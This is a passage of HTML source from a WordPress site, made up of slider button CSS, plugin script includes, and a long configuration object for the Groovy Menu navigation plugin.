27px;background:#ffffff;  border-radius:100px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out}.tp-caption.dt_landing_button a:hover{font-size:16px;line-height:16px;font-weight:700;font-family:"Open Sans";  color:#18a2d5;text-decoration:none;padding:13px 25px 13px 27px;background-color:#ffffff;  border-radius:100px}.tp-caption.dt_landing_button_color a{font-size:16px;line-height:16px;font-weight:700;font-family:"Open Sans";color:rgba(255,255,255,1);text-decoration:none;padding:13px 42px 13px 44px;  background:#0187dc; background:-webkit-linear-gradient(55deg,#0187dc 0%,#1ae7ee 100%);  background:linear-gradient(55deg,#0187dc 0%,#1ae7ee 100%);  border-radius:100px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption.dt_landing_button_color a:hover{font-size:16px;line-height:16px;font-weight:700;font-family:"Open Sans";color:rgba(255,255,255,1);text-decoration:none;padding:13px 42px 13px 44px;  background:#1ae7ee; background:-webkit-linear-gradient(55deg,#1ae7ee%,#0187dc 100%);  background:linear-gradient(55deg,#1ae7ee 0%,#0187dc 100%);  border-radius:100px}.tp-caption.dt_landing_number{font-size:16px;line-height:16px;font-weight:700;font-family:"Open Sans";color:rgba(255,255,255,1);text-decoration:none;padding:3px 6px 3px 7px;  background:#0187dc; background:-webkit-linear-gradient(55deg,#0187dc 0%,#1ae7ee 100%);  background:linear-gradient(55deg,#0187dc 0%,#1ae7ee 100%);  border-radius:100px}.tp-caption.dt_beauty_studio_button a{font-size:14px;line-height:44px;font-weight:600;font-family:"Raleway";color:rgba(255,255,255,1);text-decoration:none;padding:8px 20px 10px 20px;background-color:transparent;border-radius:0px;border-width:2px;border-color:rgba(255,255,255,0.25);border-style:solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out}.tp-caption.dt_beauty_studio_button a:hover{font-size:14px;line-height:44px;font-weight:600;font-family:"Raleway";color:rgba(38,38,38,1);text-decoration:none;padding:8px 20px 10px 20px;background-color:rgba(255,255,255,1);border-radius:0px;border-width:2px;border-color:rgba(255,255,255,1);border-style:solid}.tp-caption.dt_product_landing_link a{font-size:17px;line-height:17px;font-weight:600;font-family:"Open Sans";color:#0188cc;text-decoration:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out}.tp-caption.dt_product_landing_link a:hover{font-size:17px;line-height:17px;font-weight:600;font-family:"Open Sans";color:#333333;text-decoration:none;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out}.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{border:none !important}
</style>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/dg-advanced-heading/scripts/anime.min.js?ver=8.7.1" id="animejs-scripts-js"></script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/dg-divi-carousel/scripts/swiper.min.js?ver=3.0.0" id="swipe-script-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-extra">
/* <![CDATA[ */
var groovyMenuHelper = {"ajaxurl":"https:\/\/joshbois.com\/wp-admin\/admin-ajax.php"};
var groovyMenuNonce = {"style":"a5a68a451b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joshbois.com/wp-content/plugins/groovy-menu/assets/js/frontend.js?ver=2.6.3" id="groovy-menu-js-js"></script>
<script type="text/javascript" id="groovy-menu-js-js-after">
/* <![CDATA[ */
var groovyMenuSettings = {"header":{"align":"center","style":1,"toolbar":"false"},"topLvlLinkAlign":"right","topLvlLinkCenterConsideringLogo":false,"forceLogoCentering":true,"gapBetweenLogoAndLinks":40,"overlap":true,"headerHeight":73,"headerHeightSticky":50,"canvasContainerWidthType":"canvas-wide-container-boxed","canvasWideContainerWidePadding":15,"canvasBoxedContainerBoxedWidth":1200,"canvasWideContainerBoxedWidth":1200,"stickyHeader":"fixed-sticky","stickyHeaderMobile":"fixed-sticky","stickyOffset":"","stickyOffsetMobile":"","stickyToolbar":false,"showWpml":false,"showWpmlIconSizeDesktop":18,"showWpmlIconSizeMobile":18,"caret":true,"showDivider":true,"showDividerBetweenMenuLinks":true,"showDividerBetweenMenuLinksWide":false,"showMenuLinksDesc":false,"showTopLvlAndSubmenuIcons":false,"mobileDisableDesktop":false,"preloader":true,"menuZIndex":9999,"showSubmenu":"hover","subClickOnlyCaretFirst":false,"subClickOnlyCaretSecond":false,"subLevelWidth":230,"hideDropdownBg":false,"iconMenuSubmenuBorderTopThickness":1,"iconMenuSubmenuBorderTopStyle":"dotted","iconMenuSubmenuBorderTopColor":"rgba(74, 74, 76, 1)","iconMenuFirstSubmenuActiveLinkColor":"rgba(255, 255, 255, 1)","sidebarMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","sidebarMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuFirstSubmenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuNextSubmenuBgColor":"rgba(0, 0, 0, 1)","dropdownAppearanceStyle":"fade-in-out","dropdownHoverStyle":"shift-right","dropdownOverlay":true,"dropdownOverlayColor":"rgba(0, 0, 0, 0.5)","dropdownOverlayBlur":true,"dropdownOverlayBlurRadius":2,"submenuBorderStyle":"solid","submenuBorderThickness":1,"submenuBorderColor":"rgba(234, 234, 234, 1)","subLevelBorderTopStyle":"solid","subLevelBorderTopThickness":3,"subLevelBorderTopColor":"rgba(86, 174, 227, 1)","subLevelBorderTopShift":false,"subLevelTextColor":"rgba(110, 110, 111, 1)","subLevelTextColorHover":"rgba(86, 174, 227, 1)","subLevelTextActiveColor":"rgba(0, 0, 0, 1)","subLevelBackgroundColor":"rgba(255, 255, 255, 1)","subLevelBackgroundColorHover":"","subLevelLinksDescTextColor":"rgba(90, 90, 90, 1)","subLevelLinksDescTextColorHover":"rgba(130, 23, 141, 1)","subLevelLinksDescTextColorHoverSeparate":false,"subLevelLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","subLevelLineHeightType":"inherit","subLevelLineHeightCustom":18,"subDropdownRadius":false,"subDropdownRadius1":0,"subDropdownRadius2":0,"subDropdownRadius4":0,"subDropdownRadius3":0,"dropdownMargin":0,"subDropdownMargin":0,"subDropdownAdjacentDelay":300,"subDropdownAutocloseDelay":500,"megamenuTitleAsLink":true,"megamenuTitleAsLinkAccent":true,"menuTitleColor":"rgba(110, 110, 111, 1)","megaMenuCanvasContainerWidthType":"mega-menu-canvas-wide-container-wide","megaMenuCanvasBoxedContainerBoxedWidth":1200,"megaMenuCanvasWideContainerBoxedWidth":1200,"megamenuBackgroundColorCustom":false,"megamenuBackgroundColor":"rgba(32, 32, 34, 1)","megamenuColumnPadding":true,"megaMenuDividerColor":"rgba(255, 255, 255, 0)","megaMenuShowLinksBottomBorder":true,"megaMenuLineHeightType":"inherit","megaMenuLineHeightCustom":22,"megaMenuLinksSidePadding":3,"megaMenuDropdownMargin":3,"searchForm":"fullscreen","searchFormFrom":"all","searchFormCustomWrapper":"fullscreen","searchFormCustomId":"fullscreen","searchFormCustomShowDefault":true,"searchFormFullscreenBackground":"rgba(0, 0, 0, 0.8)","searchFormIconSizeDesktop":17,"searchFormIconSizeMobile":17,"minimalisticMenuSearchIconPosition":"slideBottom","searchFormIconPositionMobile":"slideBottom","searchFormIconColor":"rgba(255, 255, 255, 1)","searchFormIconColorHover":"rgba(255, 255, 255, 1)","searchFormCloseIconColor":"rgba(255, 255, 255, 1)","searchFormSideBorderThickness":4,"searchFormSideBorderStyle":"solid","searchFormSideBorderColor":"rgba(86, 174, 227, 1)","searchFormInputFieldBackground":"rgba(255, 255, 255, 0)","searchFormInputFieldColor":"rgba(144, 144, 144, 1)","searchFormDropdownBackground":"rgba(255, 255, 255, 1)","searchFormDropdownBtnBackground":"rgba(57, 59, 63, 1)","searchFormDropdownBtnHover":"rgba(130, 23, 141, 1)","logoType":"img","logoResponsive":false,"logoMarginTop":1,"logoMarginRight":1,"logoMarginBottom":1,"logoMarginLeft":1,"logoHeight":52,"logoHeightSticky":46,"logoHeightMobile":44,"logoHeightMobileSticky":42,"logoShowAlt":false,"logoShowTitleAsAlt":false,"useAltLogoAtTop":false,"useAltLogoAtSticky":false,"useAltLogoAtMobile":false,"useAltLogoAtStickyMobile":false,"toolbarMenuEnable":false,"toolbarMenuId":"none","toolbarMenuPosition":"gm_toolbar_right_last","toolbarMenuShowMobile":false,"toolbarMenuTopShowCaret":false,"toolbarMenuShowSubmenu":"hover","toolbarMenuAppearanceStyle":"animate-with-scaling","toolbarMenuHoverStyle":"default","toolbarMenuTopColor":"rgba(100, 100, 100, 1)","toolbarMenuTopBg":"rgba(255, 255, 255, 0)","toolbarMenuTopColorHover":"rgba(32, 32, 32, 1)","toolbarMenuTopBgHover":"rgba(255, 255, 255, 0)","toolbarMenuTopFontSize":14,"toolbarMenuSubColor":"rgba(100, 100, 100, 1)","toolbarMenuSubBg":"rgba(245, 245, 245, 1)","toolbarMenuSubColorHover":"rgba(32, 32, 32, 1)","toolbarMenuSubBgHover":"rgba(250, 250, 250, 1)","toolbarMenuSubFontSize":14,"toolbarMenuSubWidth":140,"toolbarMenuSubBorderThickness":1,"toolbarMenuSubBorderStyle":"solid","toolbarMenuSubBorderColor":"rgba(195, 195, 195, 1)","toolbarMenuSubTopBorderThickness":3,"toolbarMenuSubTopBorderStyle":"solid","toolbarMenuSubTopBorderColor":"rgba(147, 203, 82, 1)","toolbarMenuSubNavBorderThickness":1,"toolbarMenuSubNavBorderStyle":"dotted","toolbarMenuSubNavBorderColor":"rgba(220, 220, 220, 1)","toolbarMenuSubRadius":false,"toolbarMenuSubRadius1":0,"toolbarMenuSubRadius2":0,"toolbarMenuSubRadius4":0,"toolbarMenuSubRadius3":0,"secondSidebarMenuEnable":false,"secondSidebarMenuId":"none","secondSidebarMenuOpenType":"offcanvasSlideLeft","secondSidebarMenuOpenAnimationSpeed":330,"secondSidebarMenuTopWidth":380,"secondSidebarMenuDropdownWidth":380,"secondSidebarMenuMaxHeight":false,"secondSidebarMenuAppearanceStyle":"default","secondSidebarMenuHoverStyle":"default","secondSidebarMenuTopLvlMenuBgColor":"rgba(35, 35, 35, 0.95)","secondSidebarMenuTopLvlMenuBgBlur":false,"secondSidebarMenuTopLvlMenuBgBlurRadius":2,"secondSidebarMenuDropdownBgColor":"rgba(50, 50, 50, 0.95)","secondSidebarMenuTopLvlBackgroundImage":"","secondSidebarMenuTopLvlBackgroundSize":"full","secondSidebarMenuTopLvlBackgroundRepeat":"no-repeat","secondSidebarMenuTopLvlBackgroundAttachment":"scroll","secondSidebarMenuTopLvlBackgroundPosition":"center center","secondSidebarMenuTopLvlCoverBackground":false,"secondSidebarMenuTopColor":"rgba(165, 165, 165, 1)","secondSidebarMenuTopBg":"rgba(255, 255, 255, 0)","secondSidebarMenuTopColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuTopBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuTopFontSize":14,"secondSidebarMenuSubColor":"rgba(165, 165, 165, 1)","secondSidebarMenuSubBg":"rgba(255, 255, 255, 0)","secondSidebarMenuSubColorHover":"rgba(255, 255, 255, 1)","secondSidebarMenuSubBgHover":"rgba(255, 255, 255, 0)","secondSidebarMenuSubFontSize":14,"secondSidebarMenuTopBorderStyle":"dotted","secondSidebarMenuTopBorderThickness":1,"secondSidebarMenuTopBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuSubBorderStyle":"dotted","secondSidebarMenuSubBorderThickness":1,"secondSidebarMenuSubBorderColor":"rgba(110, 110, 111, 1)","secondSidebarMenuCssHamburgerType":"hamburger--squeeze","secondSidebarMenuCssHamburgerHeight":5,"secondSidebarMenuSideIconPosition":"main_bar_right","secondSidebarMenuButtonShowText":false,"secondSidebarMenuButtonShowTextPosition":"left","secondSidebarMenuButtonShowTextSize":14,"secondSidebarMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","secondSidebarMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","scrollbarEnable":true,"scrollbarEnableWheelSpeed":50,"scrollbarEnableMobile":true,"scrollEnableAnchors":true,"scrollHandleAllLinks":false,"scrollSpeedSettings":false,"scrollSpeedSettingsMain":400,"scrollSpeedSettingsMin":250,"scrollSpeedSettingsMax":2000,"scrollSpeedSettingsEasing":"easeInOutQuad","previewWidth":330,"previewHeight":230,"iconMenuTopWidth":70,"iconMenuIconSize":26,"iconMenuTopLevelIconActiveBgColor":"rgba(147, 203, 82, 1)","iconMenuTopLevelIconActiveColor":"rgba(255, 255, 255, 1)","iconMenuBorderTopThickness":1,"iconMenuBorderTopStyle":"solid","iconMenuBorderTopColor":"rgba(232, 232, 232, 1)","iconMenuTopLvlLinkBgColor":"rgba(32, 32, 34, 1)","iconMenuSideBorderThickness":1,"iconMenuSideBorderStyle":"solid","iconMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuSideBorderThickness":1,"sidebarMenuSideBorderStyle":"solid","sidebarMenuSideBorderColor":"rgba(218, 218, 218, 1)","sidebarMenuTopWidth":300,"sidebarExpandingMenuShowSideIcon":true,"sidebarExpandingMenuCssHamburgerType":"hamburger--squeeze","sidebarExpandingMenuCssHamburgerHeight":2,"sidebarExpandingMenuOpenOnHover":true,"sidebarExpandingMenuInitialWidth":80,"sidebarExpandingMenuExpandedWidth":300,"sidebarExpandingMenuSubmenuWidth":300,"sidebarExpandingMenuUseAnimation":true,"sidebarExpandingMenuAnimationDuration":300,"sidebarExpandingMenuIconSize":32,"sidebarExpandingMenuIconHideInitial":false,"sidebarExpandingMenuIconHideExpanded":false,"sidebarExpandingMenuSecondLogoEnable":false,"sidebarExpandingMenuSecondLogo":"logo_default","sidebarExpandingMenuBorderThickness":1,"sidebarExpandingMenuBorderStyle":"solid","sidebarExpandingMenuBorderColor":"rgba(218, 218, 218, 1)","sidebarExpandingMenuTopBorderThickness":1,"sidebarExpandingMenuTopBorderStyle":"dotted","sidebarExpandingMenuTopBorderColor":"rgba(110, 110, 111, 1)","sidebarExpandingMenuTopPadding":0,"minimalisticMenuOpenType":"offcanvasSlideRight","minimalisticMenuOpenAnimationSpeed":400,"minimalisticMenuTopWidth":300,"minimalisticMenuFullscreen":false,"minimalisticMenuFullscreenAsMegamenu":false,"minimalisticMenuFullscreenPosition":"center","minimalisticMenuFullscreenTopWidth":350,"minimalisticMenuFullscreenTopAlignment":"center","minimalisticMenuAlignment":"center","minimalisticMenuMaxHeight":true,"minimalisticMenuTopLvlMenuBgColor":"rgba(0, 0, 0, 1)","minimalisticMenuTopLvlMenuBgBlur":false,"minimalisticMenuTopLvlMenuBgBlurRadius":2,"minimalisticMenuTopLvlBackgroundImage":"","minimalisticMenuTopLvlBackgroundSize":"full","minimalisticMenuTopLvlBackgroundRepeat":"no-repeat","minimalisticMenuTopLvlBackgroundAttachment":"scroll","minimalisticMenuTopLvlBackgroundPosition":"center center","minimalisticMenuTopLvlCoverBackground":false,"minimalisticMenuSideIconPosition":"default","minimalisticCssHamburger":false,"minimalisticCssHamburgerType":"hamburger--squeeze","minimalisticCssHamburgerHeight":5,"minimalisticMenuButtonShowText":false,"minimalisticMenuButtonShowTextPosition":"left","minimalisticMenuButtonShowTextSize":14,"minimalisticMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","minimalisticMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","minimalisticMenuShowCloseButton":false,"minimalisticMenuCloseButtonPosition":"flex-end","minimalisticMenuCloseButtonTop":10,"minimalisticMenuCloseButtonRight":53,"minimalisticMenuCloseButtonBottom":0,"minimalisticMenuCloseButtonLeft":53,"minimalisticMenuShowOnlyHamburger":false,"compiledCssRtl":"","presetKey":"e22765d62516057c0323817bb6703612","version":"2.6.3","versionRtl":"","customCssClass":"","actionGmBeforeMainHeaderCustomId":0,"actionGmBeforeMainHeaderVisibility":"both","actionGmAfterMainHeaderCustomId":0,"actionGmAfterMainHeaderVisibility":"both","actionGmToolbarLeftFirstVisibility":"both","actionGmToolbarLeftLastVisibility":"both","actionGmToolbarRightFirstVisibility":"both","actionGmToolbarRightLastVisibility":"both","actionGmBeforeLogoVisibility":"both","actionGmAfterLogoVisibility":"both","actionGmMainMenuActionsButtonFirstVisibility":"both","actionGmMainMenuActionsButtonLastVisibility":"both","actionGmCustomMobileHamburgerVisibility":"mobile","actionGmBeforeMobileHamburgerVisibility":"mobile","actionGmAfterMobileHamburgerVisibility":"mobile","hoverStyle":"1","backgroundColor":"rgba(0, 103, 176, 1)","backgroundColorChangeOnSubmenuOpened":true,"backgroundColorChange":"rgba(0, 103, 176, 1)","backgroundImage":"","backgroundSize":"full","backgroundRepeat":"repeat","backgroundAttachment":"scroll","backgroundPosition":"center center","coverBackground":true,"stickyBackgroundColor":"rgba(0, 103, 176, 1)","stickyBackgroundColorChangeOnSubmenuOpened":false,"stickyBackgroundColorChange":"rgba(255, 255, 255, 1)","stickyBgImage":"","stickyBgImageSize":"full","stickyBgRepeat":"repeat","stickyBgAttachment":"scroll","stickyBgPosition":"center center","stickyBgCover":true,"bottomBorderThickness":0,"bottomBorderColor":"rgba(0, 0, 0, 0)","bottomBorderThicknessSticky":2,"bottomBorderColorSticky":"rgba(222, 222, 222, 1)","topLevelHoverLineThickness":3,"topLevelTextColor":"rgba(238, 249, 245, 1)","topLevelTextColorHover":"rgba(227, 227, 227, 1)","topLevelTextColorHoverSeparate":false,"topLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","topLevelTextBackgroundHover":"rgba(255, 255, 255, 0)","topLevelTextColorHover2":"rgba(255, 255, 255, 1)","topLevelTextColorChange":"rgba(210, 210, 210, 1)","topLevelTextColorChangeHover":"rgba(86, 174, 227, 1)","topLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","stickyTopLevelTextColor":"rgba(255, 255, 255, 1)","stickyTopLevelTextColorHover":"rgba(223, 223, 223, 1)","stickyTopLevelTextColorHoverSeparate":false,"stickyTopLevelTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyTopLevelTextColorHover2":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChange":"rgba(90, 90, 90, 1)","stickyTopLevelTextColorChangeHover":"rgba(147, 203, 82, 1)","stickyTopLevelTextColorChangeHover2":"rgba(255, 255, 255, 1)","menuLinksDescTextColor":"rgba(90, 90, 90, 1)","menuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","menuLinksDescTextColorHoverSeparate":false,"menuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColor":"rgba(90, 90, 90, 1)","stickyMenuLinksDescTextColorHover":"rgba(130, 23, 141, 1)","stickyMenuLinksDescTextColorHoverSeparate":false,"stickyMenuLinksDescTextColorHoverHover":"rgba(130, 23, 141, 1)","googleFont":"Montserrat","itemsGutterSpace":15,"itemTextSize":14,"itemTextCase":"uppercase","itemTextWeight":"500","itemTextSubset":"none","itemLetterSpacing":0,"subLevelItemTextSize":11,"subLevelItemTextCase":"uppercase","subLevelItemTextWeight":"none","subLevelItemTextSubset":"none","subItemLetterSpacing":0,"megamenuTitleTextSize":13,"megamenuTitleTextCase":"uppercase","megamenuTitleTextWeight":"none","megamenuTitleTextSubset":"none","menuTitleLetterSpacing":0,"logoTxtFont":"none","logoTxtFontSize":20,"logoTxtWeight":"none","logoTxtSubset":"none","logoTxtColor":"rgba(32, 32, 34, 1)","logoTxtColorHover":"rgba(32, 32, 34, 1)","stickyLogoTxtFontSize":20,"stickyLogoTxtWeight":"none","stickyLogoTxtSubset":"none","stickyLogoTxtColor":"rgba(32, 32, 34, 1)","stickyLogoTxtColorHover":"rgba(32, 32, 34, 1)","toolbarMenuTextFont":"none","toolbarMenuTextCase":"none","toolbarMenuTxtWeight":"none","toolbarMenuTxtSubset":"none","toolbarMenuLetterSpacing":0,"secondSidebarMenuTextCase":"none","secondSidebarMenuTextWeight":"none","secondSidebarMenuTextSubset":"none","secondSidebarMenuLetterSpacing":0,"menuLinksDescTxtFontSize":10,"menuLinksDescTextCase":"none","menuLinksDescTextWeight":"none","menuLinksDescTextSubset":"none","menuLinksDescLetterSpacing":0,"shadow":true,"shadowType":"tiny","shadowColor":"rgba(0, 0, 0, 0.1)","shadowDropdown":true,"shadowDropdownType":"medium","shadowDropdownColor":"rgba(0, 0, 0, 0.1)","shadowSticky":true,"toolbarType":"default","toolbarCustomId":0,"hideToolbarOnMobile":false,"toolbarAlignCenter":false,"toolbarAlignCenterMobile":false,"toolbarTopThickness":0,"toolbarTopColor":"rgba(0, 0, 0, 1)","toolbarBottomThickness":0,"toolbarBottomColor":"rgba(0, 0, 0, 1)","toolbarBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoColor":"rgba(104, 104, 104, 1)","wpmlDropdownBgColor":"rgba(255, 255, 255, 1)","toolbarAdditionalInfoFontSize":14,"hideToolbarIconTextOnMobile":false,"toolbarIconSize":16,"toolbarIconColor":"rgba(104, 104, 104, 1)","toolbarIconHoverColor":"rgba(165, 226, 94, 1)","toolbarIconSwitchBorder":false,"toolbarMarginTop":0,"toolbarMarginRight":15,"toolbarMarginBottom":0,"toolbarMarginLeft":15,"hamburgerIconSize":24,"hamburgerIconPadding":0,"hamburgerIconBgColor":"rgba(0, 0, 0, 0)","hamburgerIconColor":"rgba(237, 237, 237, 1)","hamburgerIconBorderWidth":0,"hamburgerIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconSize":24,"hamburgerCloseIconPadding":0,"hamburgerCloseIconBgColor":"rgba(0, 0, 0, 0)","hamburgerCloseIconColor":"rgba(104, 104, 104, 1)","hamburgerCloseIconBorderWidth":0,"hamburgerCloseIconBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconStickySize":24,"hamburgerIconStickyPadding":0,"hamburgerIconStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconStickyColor":"rgba(229, 229, 229, 1)","hamburgerIconStickyBorderWidth":0,"hamburgerIconStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconSizeMobile":24,"hamburgerIconPaddingMobile":0,"hamburgerIconBgColorMobile":"rgba(0, 0, 0, 0)","hamburgerIconColorMobile":"rgba(227, 230, 232, 1)","hamburgerIconMobileBorderWidth":0,"hamburgerIconMobileBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickySize":24,"hamburgerIconMobileStickyPadding":0,"hamburgerIconMobileStickyBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileStickyColor":"rgba(222, 220, 220, 1)","hamburgerIconMobileStickyBorderWidth":0,"hamburgerIconMobileStickyBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFloatSize":24,"hamburgerIconMobileFloatPadding":0,"hamburgerIconMobileFloatBgColor":"rgba(217, 218, 216, 1)","hamburgerIconMobileFloatColor":"rgba(189, 189, 189, 1)","hamburgerIconMobileFloatBorderWidth":0,"hamburgerIconMobileFloatBorderColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthSize":24,"hamburgerIconMobileFullwidthPadding":0,"hamburgerIconMobileFullwidthBgColor":"rgba(0, 0, 0, 0)","hamburgerIconMobileFullwidthColor":"rgba(233, 233, 233, 1)","hamburgerIconMobileFullwidthBorderWidth":0,"hamburgerIconMobileFullwidthBorderColor":"rgba(0, 0, 0, 0)","woocommerceCart":false,"minimalisticMenuWooIconPosition":"slideBottom","woocommerceIconPositionMobile":"slideBottom","woocommerceCartIconSizeDesktop":17,"woocommerceCartIconSizeMobile":17,"wooCartDisableDropdown":false,"wooCartCountShape":"drop","wooCartCountBgColor":"rgba(204, 32, 59, 1)","wooCartCountTextColor":"rgba(255, 255, 255, 1)","wooCartDropdownBgColor":"rgba(255, 255, 255, 1)","wooCartDropdownTextColor":"rgba(111, 111, 111, 1)","checkoutBtnFontSize":14,"checkoutBtnFontWeight":"700","checkoutBtnTextColor":"rgba(255, 255, 255, 1)","checkoutBtnTextColorHover":"rgba(255, 255, 255, 1)","checkoutBtnBgColor":"rgba(204, 32, 59, 1)","checkoutBtnBgColorHover":"rgba(186, 23, 48, 1)","checkoutBtnBorderStyle":"solid","checkoutBtnBorderWidth":1,"checkoutBtnBorderColor":"rgba(204, 32, 59, 1)","checkoutBtnBorderColorHover":"rgba(204, 32, 59, 1)","viewCartBtnFontSize":14,"viewCartBtnFontWeight":"700","viewCartBtnTextColor":"rgba(204, 32, 59, 1)","viewCartBtnTextColorHover":"rgba(204, 32, 59, 1)","viewCartBtnBgColor":"rgba(255, 255, 255, 1)","viewCartBtnBgColorHover":"rgba(255, 242, 244, 1)","viewCartBtnBorderStyle":"solid","viewCartBtnBorderWidth":1,"viewCartBtnBorderColor":"rgba(204, 32, 59, 1)","viewCartBtnBorderColorHover":"rgba(204, 32, 59, 1)","mobileNavMenu":"default","mobileSubmenuStyle":"default","mobileCustomHamburger":false,"mobileIndependentCssHamburger":true,"mobileIndependentCssHamburgerType":"hamburger--squeeze","mobileIndependentCssHamburgerFloat":true,"mobileIndependentCssHamburgerHeight":3,"mobileMenuButtonShowText":false,"mobileMenuButtonShowTextPosition":"left","mobileMenuButtonShowTextSize":14,"mobileMenuButtonShowTextColor":"rgba(35, 35, 35, 1)","mobileMenuButtonShowTextColorSticky":"rgba(35, 35, 35, 1)","mobileNavDrawerOpenType":"offcanvasSlideRight","mobilePreventAutoclose":false,"mobileMenuShowCloseButton":true,"mobileMenuCloseButtonPosition":"flex-end","mobileMenuCloseButtonTop":12,"mobileMenuCloseButtonRight":0,"mobileMenuCloseButtonBottom":12,"mobileMenuCloseButtonLeft":0,"mobileMenuLinePosition":"default","mobileLogoPosition":"left","forceLogoCenteringMobile":false,"mobileLogoMarginTop":0,"mobileLogoMarginRight":0,"mobileLogoMarginBottom":0,"mobileLogoMarginLeft":0,"mobileSideIconPosition":"right","responsiveNavigationBackgroundColor":"rgba(0, 103, 176, 1)","mobileSliderTitleBackgroundColor":"rgba(222, 222, 222, 1)","responsiveNavigationTextColor":"rgba(255, 255, 255, 1)","responsiveNavigationHoverTextColor":"rgba(110, 192, 236, 1)","mobileItemsBorderThickness":1,"mobileItemsBorderStyle":"dashed","mobileItemsBorderColor":"rgba(234, 234, 234, 1)","mobileToolbarIconColor":"rgba(225, 225, 225, 1)","mobileCaretCustomColor":true,"mobileCaretCustomColorTop":"rgba(255, 255, 255, 1)","mobileCaretCustomColorSub":"rgba(255, 255, 255, 1)","mobileCaretCustomColorCurrent":"rgba(255, 255, 255, 1)","mobileWidth":1023,"mobileOffcanvasFullwidth":true,"mobileOffcanvasWidth":250,"mobileOffcanvasWidthDynamic":false,"mobileHeaderHeight":75,"mobileHeaderStickyHeight":60,"mobileMenuWrapperIndent":5,"mobileSliderTitleHeight":50,"mobileItemsPaddingY":10,"mobileItemTextSize":18,"mobileItemTextCase":"uppercase","mobileItemTextWeight":"none","mobileItemLetterSpacing":2,"mobileSubitemTextSize":16,"mobileSubitemTextCase":"uppercase","mobileSubitemTextWeight":"none","mobileSubitemLetterSpacing":2,"logoText":"JB","logoUrl":"https:\/\/joshbois.com","logoUrlOpenType":"same","logoDefault":"275547","logoAlt":"","logoSticky":"","logoStickyAlt":"","logoMobile":"","logoMobileAlt":"","logoStickyMobile":"","logoStickyAltMobile":"","logoStyle4":"","socialSetNofollow":false,"socialSetBlank":false,"socialTwitter":false,"socialTwitterLink":"","socialTwitterText":"","socialTwitterIcon":"fa fa-twitter","socialFacebook":false,"socialFacebookLink":"","socialFacebookText":"","socialFacebookIcon":"fa fa-facebook","socialGoogle":false,"socialGoogleLink":"","socialGoogleText":"","socialGoogleIcon":"fa fa-google","socialVimeo":false,"socialVimeoLink":"","socialVimeoText":"","socialVimeoIcon":"fa fa-vimeo","socialDribbble":false,"socialDribbbleLink":"","socialDribbbleText":"","socialDribbbleIcon":"fa fa-dribbble","socialPinterest":false,"socialPinterestLink":"","socialPinterestText":"","socialPinterestIcon":"fa fa-pinterest","socialYoutube":false,"socialYoutubeLink":"","socialYoutubeText":"","socialYoutubeIcon":"fa fa-youtube","socialLinkedin":false,"socialLinkedinLink":"","socialLinkedinText":"","socialLinkedinIcon":"fa fa-linkedin","socialInstagram":false,"socialInstagramLink":"","socialInstagramText":"","socialInstagramIcon":"fa fa-instagram","socialFlickr":false,"socialFlickrLink":"","socialFlickrText":"","socialFlickrIcon":"fa fa-flickr","socialVk":false,"socialVkLink":"","socialVkText":"","socialVkIcon":"fa fa-vk","toolbarEmailIcon":"","toolbarEmail":"","toolbarEmailAsLink":false,"toolbarPhoneIcon":"","toolbarPhone":"","toolbarPhoneAsLink":false,"searchIcon":"gmi gmi-zoom-search","cartIcon":"gmi gmi-bag","menuIcon":"fa fa-bars","menuButtonText":"Menu","closeIcon":"fa fa-times","icons":"","postTypes":"page,post,product","wrapperTag":"header","adminWalkerPriority":false,"frontendInitAlt":false,"frontendInitImmediately":false,"displayGmWhenMenuBlockEdit":false,"enableCriticalInlineCss":false,"googleFontsLocal":false,"disableLocalFontAwesome":false,"disableLocalFontInternal":false,"allowUseFontPreloader":true,"disableMenuBlockForWooPayments":false,"allowImportOnlineLibrary":false,"removeBreakingPTag":true,"uninstallData":false,"defaultMasterPreset":"278348","defaultMasterMenu":"35","overrideForTax":false,"taxonomiesPreset":[],"preset":{"id":"278348","name":"First 